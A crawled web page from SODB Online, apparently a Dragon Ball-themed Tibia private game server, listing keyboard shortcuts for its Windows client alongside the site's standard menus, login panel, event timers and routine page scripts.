

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sodb.pl/shortcuts
body_size: 7339
content:

<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="content-type" content="text/html;charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>SODB Online - Shortcuts</title>
        <link rel="stylesheet" href="/skins/global/default.css" type="text/css" media="screen" />
        <link rel="shortcut icon" href="/skins/sodb_nextgen/images/fav.ico" type="image/x-icon" />
        <link rel="stylesheet" href="/skins/sodb_nextgen/default.css" type="text/css" />
        <link rel="preconnect" href="https://cdnjs.cloudflare.com">
        <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">
        <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="450762fca0bbe8e43f0be84a-|49"></script><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <script src="/others/js/jquery.min.js" type="450762fca0bbe8e43f0be84a-text/javascript"></script>
        <script src="/js.php" type="450762fca0bbe8e43f0be84a-text/javascript"></script>

        <!-- Meta tags -->
        <meta name="description" content="Join the best Dragon Ball Tibia OTS featuring unique characters, epic sagas, intense PvP, built-in bot, offline training, custom skins, and more. Play free today!">
        <meta name="keywords" content="dragon ball tibia, db ots, dragon ball ots, tibia dbz, best db ots, custom tibia server, pvp dragon ball, offline training ots, dbz tibia bot, free tibia ots 2025">
        <meta name="robots" content="index, follow">
        
        <!-- OPEN GRAPH (Facebook, Discord, etc.) -->
        <meta property="og:title" content="Dragon Ball Tibia OTS – Free PvP Server with Sagas & Built-in Bot">
        <meta property="og:description" content="Join a fully custom Dragon Ball OTS featuring many characters, plenty of sagas, offline training, skins, achievements, daily events and a built-in bot. Free to play!">
        <meta property="og:type" content="website">
        <meta property="og:url" content="https://sodb.pl">
        <meta property="og:image" content="https://sodb.pl/skins/global/images/logo.webp">

        <!-- TWITTER CARDS -->
        <meta name="twitter:card" content="summary_large_image">
        <meta name="twitter:title" content="Dragon Ball Tibia OTS – Free & Custom PvP Server">
        <meta name="twitter:description" content="Unique Dragon Ball OTS with many characters, daily challenges, offline training, skins and a custom bot. Play now for free!">
        <meta name="twitter:image" content="https://sodb.pl/skins/global/images/logo.webp">
    </head>
    <body class="page-layout">
        <div id="form"></div>
        <header class="main-header">
            <div id="main-header" class="header-container rounded-container">
                <div id="header-inner" class="header-content">
                    <div class="logo-container">
                        <a href="/news"><img src="/skins/global/images/logo_75px.webp" alt="Logo" id="logo" class="logo-image" /></a>
                        <div class="logo-text">
                            Unleash Your Power Level!
                        </div>
                    </div>
                    <nav class="nav-buttons">
                        <a href="/account" class="nav-button">Account</a>
                        <a href="/download" class="nav-button">Download</a>
                        <a href="/buypoints" class="nav-button">Donate</a>
                        <a href="/shopoffer" class="nav-button">Shop</a>
                    </nav>
                    <div class="nav-slide-button">
                    <div class="fas fa-bars"></div></div>
                </div>
            </div>
        </header>
        <div class="main-container">
            <div class="content-layout">
                <aside class="sidebar-left">
                    <div class="menu-box">
                        <div class="menu-title">Main Menu <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content">
                            <a href="/news"><div class="menu-item">Latest news</div></a>
                            <a href="/rules"><div class="menu-item">Rules</div></a>
                        </div>
                    </div>
                    <div class="menu-box">
                        <div class="menu-title">Community <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content">
                            <a href="/characters"><div class="menu-item">Characters</div></a>
                            <a href="/highscores"><div class="menu-item">Highscores</div></a>
                            <a href="/top-pvp"><div class="menu-item">Top PvP</div></a>
                            <a href="/pvplegends"><div class="menu-item highlight-yellow">PvP Legends</div></a>
                            <a href="/bestdmg"><div class="menu-item">Best Damage</div></a>
                            <a href="/pvparena"><div class="menu-item">PvP Arena</div></a>
                            <a href="/guilds"><div class="menu-item">Guilds</div></a>
                            <a href="/lastdeaths"><div class="menu-item">Last Deaths</div></a>
                            <a href="/dailyrewards"><div class="menu-item">Daily Rewards</div></a>
                            <a href="/lottery"><div class="menu-item">Lottery</div></a>
                            <a href="/casts"><div class="menu-item">Casts</div></a>
                            <a href="/charactermarket"><div class="menu-item">Character Market</div></a>
                            <a href="/pvpevent"><div class="menu-item highlight-yellow">PvP Event</div></a>
                            <a href="/lastvotes"><div class="menu-item highlight-white">Last Votes</div></a>
                            <a href="/gallery"><div class="menu-item highlight-pink">Gallery</div></a>
                            <a href="/bounty"><div class="menu-item highlight-red">Bounty Hunters</div></a>
                            <a href="/market"><div class="menu-item highlight-yellow-light">Market</div></a>
                            <a href="/activity_statistics"><div class="menu-item highlight-blue">Activity Statistics</div></a>
                            <a href="/achievement_progress"><div class="menu-item highlight-lime">Achievement Progress</div></a>
                        </div>
                    </div>
                    <div class="menu-box">
                        <div class="menu-title">Library <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content">
                            <a href="https://www.youtube.com/watch?v=JRdO8zHSdns"><div class="menu-item highlight-blue">How to start?</div></a>
                            <a href="/quests"><div class="menu-item highlight-yellow-light">Quests</div></a>
                            <a href="/techniques"><div class="menu-item">Techniques</div></a>
                            <a href="/extrastats"><div class="menu-item">Extra Stats</div></a>
                            <a href="/ultra_instinct"><div class="menu-item highlight-white">Ultra Instinct</div></a>
                            <a href="/monsters"><div class="menu-item">Monsters</div></a>
                            <a href="/hunting"><div class="menu-item">Hunting</div></a>
                            <a href="/dungeons"><div class="menu-item highlight-red">Dungeons</div></a>
                            <a href="/achievements"><div class="menu-item highlight-yellow-light">Achievements</div></a>
                            <a href="/commands"><div class="menu-item highlight-green">Commands</div></a>
                            <a href="/shortcuts"><div class="menu-item">Shortcuts</div></a>
                            <a href="/items"><div class="menu-item">Items</div></a>
                            <a href="/itemsets"><div class="menu-item highlight-white">Item Sets</div></a>
                            <a href="/houses"><div class="menu-item">Houses</div></a>
                            <a href="/bans"><div class="menu-item">Ban List</div></a>
                            <a href="/upgrade"><div class="menu-item">Upgrade System</div></a>
                            <a href="/crafting"><div class="menu-item highlight-yellow">Crafting System</div></a>
                            <a href="/tasks"><div class="menu-item">Task System</div></a>
                            <a href="/autoloot"><div class="menu-item">Auto Loot</div></a>
                            <a href="/pacc"><div class="menu-item highlight-yellow-light">Premium Account</div></a>
                            <a href="/vip"><div class="menu-item highlight-purple">VIP</div></a>
                        </div>
                    </div>
                    <div class="menu-box">
                        <div class="menu-title">SMS Shop <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content">
                            <a href="/buypoints"><div class="menu-item highlight-green">Buy Points</div></a>
                            <a href="/shopoffer"><div class="menu-item highlight-red">Shop Offer</div></a>
                            <a href="/scratchcards"><div class="menu-item highlight-yellow">Scratch Cards</div></a>
                        </div>
                    </div>
                </aside>
                <main class="main-content">
                    <div class="content-box">
                        <div class="content-title">
                            <span>Shortcuts</span>
                        </div>
                        <div class="content-inner">
                            <table width="100%">
        <tr class="color1"><td><b>Shortcuts (Windows Client)</b></td></tr>
        <tr>
            <td>
                <table class="responsive-table" width="100%">
                    <tr class="color0">
                        <td width="20%"><b>Shortcut</b></td>
                        <td width="80%"><b>Description</b></td>
                    </tr><tr class="color2">
                <td data-label="Shortcut">ALT + Q</td>
                <td data-label="Description">Quest Finder</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + A</td>
                <td data-label="Description">Lock/Unlock Auto Follow</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">ALT + Z</td>
                <td data-label="Description">Accept party invitation</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + X</td>
                <td data-label="Description">Reject party invitation</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">ALT + S</td>
                <td data-label="Description">Game Shop</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + R</td>
                <td data-label="Description">Remove frags</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">ALT + T</td>
                <td data-label="Description">Teleport to temple</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + H</td>
                <td data-label="Description">Teleport to house</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">ALT + I</td>
                <td data-label="Description">Show information about your character</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + L</td>
                <td data-label="Description">Auto Loot</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">ALT + P</td>
                <td data-label="Description">Remove PZ</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">ALT + G</td>
                <td data-label="Description">Invite all guild members to party</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">CTRL + Q</td>
                <td data-label="Description">Logout</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">CTRL + Z</td>
                <td data-label="Description">Report Bug</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">CTRL + R</td>
                <td data-label="Description">Report Rule Violation</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">CTRL + G</td>
                <td data-label="Description">Character List</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">CTRL + H</td>
                <td data-label="Description">Turn on/off cave bot</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">CTRL + J</td>
                <td data-label="Description">Turn on/off auto target</td>
            </tr><tr class="color2">
                <td data-label="Shortcut">CTRL + U</td>
                <td data-label="Description">Turn on/off auto cast</td>
            </tr><tr class="color1">
                <td data-label="Shortcut">CTRL + 1, CTRL + 2, CTRL + 3 etc.</td>
                <td data-label="Description">Turn on/off 1, 2, 3 technique etc. in auto cast</td>
            </tr>
                </table>
            </td>
        </tr>
    </table>                        </div>
                    </div>
                </main>
                <aside class="sidebar-right">
                    <div class="menu-box">
                            <div class="menu-title">Login Panel <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                            <div class="menu-content">
                                <form action="/login?redirect=account" method="post" class="login-form">
                                    <input type="password" name="account" placeholder="Account number" class="form-input" />
                                    <input type="password" name="password" placeholder="Password" class="form-input" />
                                    <input type="hidden" name="loginhash" value="Sx9kUF1fYedq2ND3bgEz8vPvfGrFIFnS"/>
                                    <input name="login_submit" type="hidden" value="Sign in"/>
                                    <div class="login-buttons">
                                        <button type="submit" class="login-button">Login</button>
                                        <a href="/createaccount"><button type="button" class="register-button">Register</button></a>
                                    </div>
                                    <a href="/recoveraccount" class="forgot-password">Forgot password?</a>
                                </form>
                            </div>
                        </div>                    <div class="menu-box">
                        <div class="menu-title">Events <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content">
                            <div class="events-list">
                                <div class="event-item"><div class="event-name">Dragon Balls</div><div id="db_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Super Dark Dragon Balls</div><div id="sddb_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Lottery</div><div id="lottery_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Special Chests</div><div id="special_chest_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">BOSS</div><div id="boss_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Dragon Egg</div><div id="dragonegg_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">[VIP] Dragon Egg</div><div id="vipdragonegg_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Parcel Event</div><div id="parcel_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Evil Shenron</div><div id="evilshenron_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Sun King</div><div id="sunking_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">Quiz Event</div><div id="quiz_event" class="event-time">Loading...</div></div><div class="event-item"><div class="event-name">PvP Event</div><div id="pvp_event" class="event-time">Loading...</div></div>                            </div>
                        </div>
                    </div>
                                        <div class="menu-box top-pvp-box">
                        <div class="menu-title">
                            Top PvP <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" />
                        </div>
                        <div class="menu-content">
                            <div class="pvp-player"><div class="pvp-player-outfit" id="main_top_pvp_outfit_1"></div><div class="pvp-player-info"><div class="pvp-player-name"><a href="/characters/Chakra" class="name">Chakra</a></div><div class="pvp-player-stats">PvP Points: 825.5</div></div></div><div class="pvp-player"><div class="pvp-player-outfit" id="main_top_pvp_outfit_2"></div><div class="pvp-player-info"><div class="pvp-player-name"><a href="/characters/Fire+God" class="name">Fire God</a></div><div class="pvp-player-stats">PvP Points: 683</div></div></div><div class="pvp-player"><div class="pvp-player-outfit" id="main_top_pvp_outfit_3"></div><div class="pvp-player-info"><div class="pvp-player-name"><a href="/characters/Cha+Hae+In" class="name">Cha Hae In</a></div><div class="pvp-player-stats">PvP Points: 555.5</div></div></div><div class="pvp-player"><div class="pvp-player-outfit" id="main_top_pvp_outfit_4"></div><div class="pvp-player-info"><div class="pvp-player-name"><a href="/characters/Rumak" class="name">Rumak</a></div><div class="pvp-player-stats">PvP Points: 177</div></div></div><div class="pvp-player"><div class="pvp-player-outfit" id="main_top_pvp_outfit_5"></div><div class="pvp-player-info"><div class="pvp-player-name"><a href="/characters/Boosty+Boosciki" class="name">Boosty Boosciki</a></div><div class="pvp-player-stats">PvP Points: 149.5</div></div></div>   
                        </div>
                    </div>
                    <div class="menu-box top-guilds-box">
                        <div class="menu-title">
                            Top Guilds <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" />
                        </div>
                        <div class="menu-content">
                            <div class="guild-item"><div class="guild-tag" style="color: rgb(255,255,255)">LVL</div><div class="guild-info"><div class="guild-name"><a href="/guilds/Solo+Level" class="name">Solo Level</a></div><div class="guild-stats">PvP Points: 1125.5</div></div></div><div class="guild-item"><div class="guild-tag" style="color: rgb(255,0,255)">WAR</div><div class="guild-info"><div class="guild-name"><a href="/guilds/Latamy+Na+Skroty" class="name">Latamy Na Skroty</a></div><div class="guild-stats">PvP Points: 692.5</div></div></div><div class="guild-item"><div class="guild-tag" style="color: rgb(255,255,255)">CUM</div><div class="guild-info"><div class="guild-name"><a href="/guilds/Biuro+Ochrony+Kalu" class="name">Biuro Ochrony Kalu</a></div><div class="guild-stats">PvP Points: 214.5</div></div></div><div class="guild-item"><div class="guild-tag" style="color: rgb(11,244,58)">NAC</div><div class="guild-info"><div class="guild-name"><a href="/guilds/El+Narcotics" class="name">El Narcotics</a></div><div class="guild-stats">PvP Points: 4.5</div></div></div><div class="guild-item"><div class="guild-tag" style="color: rgb(146,108,105)">GSE</div><div class="guild-info"><div class="guild-name"><a href="/guilds/Green+Street+Elite" class="name">Green Street Elite</a></div><div class="guild-stats">PvP Points: 0</div></div></div>                        </div>
                    </div>
                    <div class="menu-box">
                        <div class="menu-title">Information <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" /></div>
                        <div class="menu-content" id="status">
                            <div class="server-status-item"><span>Status:</span>Loading...</div>
                        </div>
                    </div>
                    <div class="menu-box discord-widget">
                        <div class="menu-title">
                            Discord <img src="/skins/sodb_nextgen/images/cloud.webp" alt="cloud" class="cloud-icon" />
                        </div>
                        <div class="menu-content">
                            <div id="discordWidget">
                                <div id="discord_members_header" class="discord-header"></div>
                                <div id="discord_members" class="discord-members"></div>
                            </div>
                            <div id="discordConnect">
                                <div id="discordConnectButton" class="discord-join-button" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:document.location='https://discord.gg/j4g3Sjs7Su';" data-cf-modified-450762fca0bbe8e43f0be84a-="">JOIN OUR DISCORD</div>
                            </div>  
                        </div>
                    </div>
                </aside>
            </div>
        </div>
        <footer class="main-footer">
            <div class="footer-container">
                <div class="footer-logo">
                    <img src="/skins/global/images/logo_75px.webp" alt="SODB Logo" class="footer-logo-image" />
                    <div>
                        <p class="footer-title">SODB ONLINE</p>
                        <p class="footer-slogan">Train hard. Rise fast. Dominate the universe.</p>
                    </div>
                </div>
                <div class="footer-links">
                    <a href="/rules" class="footer-link">Rules</a>
                    <a href="/account" class="footer-link">Account</a>
                    <a href="/download" class="footer-link">Download</a>
                    <a href="https://www.facebook.com/sodb.online" class="footer-link">Facebook</a>
                    <a href="/discord" class="footer-link">Discord</a>
                </div>
                <div class="footer-copyright">
                    <p>Copyrights &copy; 2025. SODB Online.</p>
                    <p>All rights reserved.</p>
                </div>
            </div>
        </footer>
        <script type="450762fca0bbe8e43f0be84a-text/javascript">
            var eventDates = {
                db_event:1768669200000,
                sddb_event:1768590900000,
                lottery_event:1768609189000,
                special_chest_event:1768607389000,
                boss_event:1768606789000,
                dragonegg_event:1768600189000,
                vipdragonegg_event:1768609189000,
                parcel_event:1768663800000,
                evilshenron_event:1768671000000,
                sunking_event:1768607389000,
                quiz_event:1768672800000,
                pvp_event:1768674600000
            };
            
            function updateDates() {
                const url = "/ajax/update_event_date.php";
                $.ajax({
                    url: url,
                    type: 'POST',
                    dataType: 'json',
                    contentType: 'application/json',
                    success: function(data) {
                        if (data.status === 'success') {
                            data.data.events.forEach(event => {
                                eventDates[event.key] = event.value;
                            });
                        } else {
                            console.error('Error fetching event dates:', data.message);
                        }
                        setTimeout(updateDates, 15000);
                    },
                    error: function(xhr, status, error) {
                        console.error('API request failed:', status, error);
                        setTimeout(updateDates, 15000);
                    }
                });
            }

            function updateTimeEvents() {
                updateEventTime($("#db_event"), eventDates["db_event"]);
                updateEventTime($("#sddb_event"), eventDates["sddb_event"]);
                updateEventTime($("#lottery_event"), eventDates["lottery_event"]);
                updateEventTime($("#special_chest_event"), eventDates["special_chest_event"]);
                updateEventTime($("#boss_event"), eventDates["boss_event"]);
                updateEventTime($("#dragonegg_event"), eventDates["dragonegg_event"]);
                updateEventTime($("#vipdragonegg_event"), eventDates["vipdragonegg_event"]);
                updateEventTime($("#parcel_event"), eventDates["parcel_event"]);
                updateEventTime($("#evilshenron_event"), eventDates["evilshenron_event"]);
                updateEventTime($("#sunking_event"), eventDates["sunking_event"]);
                updateEventTime($("#quiz_event"), eventDates["quiz_event"]);
                updateEventTime($("#pvp_event"), eventDates["pvp_event"]);
                setTimeout(updateTimeEvents, 900);
            }
            
            // --- Header Scroll ---
            const header = document.querySelector("header");
            let isScrolled = false;
			
            function updateScroll() {
                const scrollY = window.scrollY;
                if (!isScrolled && scrollY > 20) {
                    header.classList.add("scrolled");
                    isScrolled = true;
                } else if (isScrolled && scrollY <= 15) {
                    header.classList.remove("scrolled");
                    isScrolled = false;
                }
            }

            window.addEventListener("scroll", updateScroll);
            $(window).on("load", updateScroll);

            $(window).on("load resize", function() {
                var $wrapper = $(".turnstile-wrapper");
                var $scaler = $(".turnstile-scaler");
                var targetWidth = $wrapper.outerWidth();
                var originalWidth = 300;
                var scale = targetWidth / originalWidth;
                $scaler.css("transform", "scale(" + scale + ")");
                $wrapper.css("height", parseInt($wrapper.css("max-height"), 10) * scale);
            });

            // --- jQuery Ready ---
            $(document).ready(function () {
                // Injected PHP JS
                writeOutfits([{'elementName': 'main_top_pvp_outfit_', 'outfitIds': '2078,1794,1797,2078,1435', 'style': 'max-width: 42px; max-height: 42px;'}]);
                updateDates(); updateTimeEvents();
                $(window).on('resize', function () {
                    var width = $(window).width();
                    if (width >= 992) {
                        $(".sidebar-left").show();
                        $(".sidebar-right").show();
                        $(".main-content").show();
                    }
                });

                $(".nav-slide-button").on("click", function (event) {
                    event.stopPropagation();
                    var mainContent = $(".main-content");
                    var sideBarLeft = $(".sidebar-left");
                    var sideBarRight = $(".sidebar-right");
                    if (sideBarLeft.css('display') === 'none' && sideBarRight.css('display') === 'none') {
                        sideBarLeft.show();
                        sideBarRight.show();
                        mainContent.hide();
                    } else {
                        mainContent.show();
                        sideBarRight.hide();
                        sideBarLeft.hide();
                    }
                    $(window).scrollTop(0);
                });

                $(".menu-title").on("click", function (event) {
                    event.stopPropagation();
                    const $menuBox = $(this).closest(".menu-box");
                    const $menuContent = $menuBox.find(".menu-content");
                    const $menuTitle = $menuBox.find(".menu-title");
                    $menuContent.toggle();
                    const isHidden = !$menuContent.is(":visible") ? "1" : "0";
                    const cleanTitle = $menuTitle.clone().children().remove().end().text().trim().toLowerCase().replace(/\s+/g, "_");
                    Cookies.create("menu_hidden_" + cleanTitle + "_" + $menuBox.index(), isHidden, 7);
                });
                
                $(".menu-box").each(function () {
                    const $menuBox = $(this);
                    const $menuContent = $menuBox.find(".menu-content");
                    const $menuTitle = $menuBox.find(".menu-title");
                    const cleanTitle = $menuTitle.clone().children().remove().end().text().trim().toLowerCase().replace(/\s+/g, "_");
                    const cookieVal = Cookies.get("menu_hidden_" + cleanTitle + "_" + $menuBox.index());
                    if (cookieVal === "1") {
                       $menuContent.hide();
                    } else {
                       $menuContent.show();
                    }
                });

                // --- Status Polling ---
                updateStatus(function (data) {
                    if (data) {
                        let html = "";
                        if (data.status) {
                            html += '<div class="server-status-item"><span>Status:</span><span class="status-online">Online</span></div>';
                            html += '<div class="server-status-item"><span>Players:</span><span class="players-count">' + data.players_online + '/' + data.players_max + '</span></div>';
                            html += '<div class="server-status-item"><span>Uptime:</span><span class="uptime">' + data.uptime + '</span></div>';
                        } else {
                            html += '<div class="server-status-item"><span>Status:</span><span class="status-offline">Offline</span></div>';
                        }
                        $('#status').html(html);
                    } else {
                        $('#status').html('<div class="server-status-item error">Error fetching status</div>');
                    }
                });

                // --- Tooltips ---
                $(function () {
                    const $tooltip = $('<div class="tooltip-custom"><div class="tooltip-arrow bottom"></div><div class="tooltip-inner"></div></div>').appendTo('body').hide();
                    let showTimer = null;
                    let hideTimer = null;

                    $('[data-toggle="tooltip"]').each(function () {
                        const $el = $(this);

                        $el.on('mouseenter', function () {
                            clearTimeout(hideTimer);

                            showTimer = setTimeout(() => {
                                let title = $el.attr('title') || $el.attr('data-original-title');
                                if (!title) return;

                                const html = $el.attr('data-html') === 'true';
                                const placement = $el.attr('data-placement') || 'top';

                                $el.attr('data-original-title', title);
                                $el.removeAttr('title');

                                const $inner = $tooltip.find('.tooltip-inner');
                                html ? $inner.html(title) : $inner.text(title);

                                $tooltip.find('.tooltip-arrow')
                                    .removeClass('top bottom left right')
                                    .addClass(placement);

                                $tooltip.show().addClass('show');

                                const elOffset = $el.offset();
                                const elWidth = $el.outerWidth();
                                const elHeight = $el.outerHeight();
                                const ttWidth = $tooltip.outerWidth();
                                const ttHeight = $tooltip.outerHeight();

                                let top = 0, left = 0;

                                switch (placement) {
                                    case 'bottom':
                                        top = elOffset.top + elHeight + 8;
                                        left = elOffset.left + elWidth / 2 - ttWidth / 2;
                                        break;
                                    case 'top':
                                        top = elOffset.top - ttHeight - 8;
                                        left = elOffset.left + elWidth / 2 - ttWidth / 2;
                                        break;
                                    case 'left':
                                        top = elOffset.top + elHeight / 2 - ttHeight / 2;
                                        left = elOffset.left - ttWidth - 8;
                                        break;
                                    case 'right':
                                        top = elOffset.top + elHeight / 2 - ttHeight / 2;
                                        left = elOffset.left + elWidth + 8;
                                        break;
                                }

                                $tooltip.css({ top: top + 'px', left: left + 'px' });
                            }, 25);
                        });

                        $el.on('mouseleave', function () {
                            clearTimeout(showTimer);
                            hideTimer = setTimeout(() => {
                                $tooltip.removeClass('show').hide();
                            }, 10);
                        });
                    });
                });
                
                // --- Collapse ---
                $('[data-toggle="collapse"]').each(function() {
                    var target = $(this).data('target');
                    if ($(this).attr('aria-expanded') === 'true') {
                        $(target).addClass('show');
                    }
                });

                $(document).on('click', '[data-toggle="collapse"]', function(e) {
                    e.preventDefault();
                    var $button = $(this);
                    var $target = $($button.data('target'));
                    var isExpanded = $button.attr('aria-expanded') === 'true';
                    var $parent = $($button.closest('[data-parent]').data('parent') || $target.data('parent'));

                    if ($parent && $parent.length) {
                        $parent.find('.collapse.show').not($target).removeClass('show');
                        $parent.find('[data-toggle="collapse"][aria-expanded="true"]').not($button).attr('aria-expanded', 'false');
                    }

                    $target.toggleClass('show');
                    $button.attr('aria-expanded', !isExpanded);
                });
                
                // --- Tabs ---
                $('.list-group-item[data-toggle="list"]').click(function(e) {
                    e.preventDefault();
                    
                    $('.list-group-item').removeClass('active');
                    $(this).addClass('active');
                    
                    var target = $(this).attr('href');
                    $('.tab-pane').removeClass('active');
                    $(target).addClass('active');
                });
                
                // --- Discord Widget ---
				$.getJSON('https://discord.com/api/guilds/456085115030863876/widget.json', function (data) {
					let memberCount = 0;
					const discordMembers = $('#discord_members');
					discordMembers.empty();

					data.members.forEach(member => {
						const { username, avatar_url, status } = member;
						const memberDiv = $('<div>').addClass('discord-member');
						const innerDiv = $('<div>').addClass('discord-member-inner');
						const picDiv = $('<div>').addClass('discord-member-pic');
						
						const img = $('<img>')
							.attr('src', avatar_url + '?size=24')
							.attr('alt', username + '\'s avatar')
							.on('error', function() {
								$(this).attr('src', 'default-avatar.png');
							});
						
						picDiv.append(img);
						
						if (['online', 'idle', 'dnd'].includes(status)) {
							const statusDiv = $('<div>')
								.addClass('discord-member-status discord-status-' + status);
							picDiv.append(statusDiv);
						}
						
						const usernameDiv = $('<div>')
							.addClass('discord-member-username')
							.text(username);
						
						innerDiv.append(picDiv).append(usernameDiv);
						memberDiv.append(innerDiv);
						discordMembers.append(memberDiv);
						memberCount++;
					});
					$('#discord_members_header').text(memberCount + ' MEMBERS ONLINE');
				});
            });
        </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="450762fca0bbe8e43f0be84a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f1d85a57a4140339e23b25859697b75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sodb.pl/skins/global/default.css
body_size: 2221
content:
